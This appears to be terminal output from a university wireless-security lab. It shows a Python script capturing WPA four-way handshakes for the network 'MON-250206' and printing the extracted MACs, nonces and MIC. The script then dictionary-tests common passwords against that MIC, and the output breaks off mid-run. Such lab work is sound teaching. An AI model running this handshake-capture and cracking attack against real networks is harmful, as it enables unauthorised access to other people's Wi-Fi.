 oki@oki-HP-ProBook-450-G5:~/Documents/HEIG/S6/SWI/labos/labo4-WPA/files$ sudo python3 scairodu
mp.py -i wlp2s0mon -s "MON-250206" -f "10k_most_common_passwords.txt"
Sniffing packets ...
MON-250206
Beacon for SSID  MON-250206  found! AP MAC:  e4:3e:d7:43:0e:09
Found 1 handshake(s)
Found 2 handshake(s)
Found 3 handshake(s)
Found 4 handshake(s)
Extracted values
============================
SSID:  MON-250206
AP Mac:  e4:3e:d7:43:0e:09
Client Mac:  a0:c9:a0:eb:e8:aa
AP Nonce:  a465ef7c9bfd67bf6b89686bc1eceebca75dc2607add55b70727a66c2bd91007
Client Nonce:  5ad955a783697aed285050d8dd2801f63c4d494b90a450082d42638a4417c2e9
MIC (to test):  25be833eb24589ae764835f11eeb1d18
Cracking WPA Passphrase
=============================
Passphrase tested :  password
0eb2a57f6389be588a3c30538bb99a59
25be833eb24589ae764835f11eeb1d18
Passphrase tested :  123456
acfc5cd72f8a38310ee93de0444385d0
25be833eb24589ae764835f11eeb1d18
Passphrase tested :  12345678
fd35a1038ccb4b28b0e5b844dda04d40
25be833eb24589ae764835f11eeb1d18
Passphrase tested :  1234
988de85c38b60435a191a5a60baf141b
25be833eb24589ae764835f11eeb1d18
Passphrase tested :  qwerty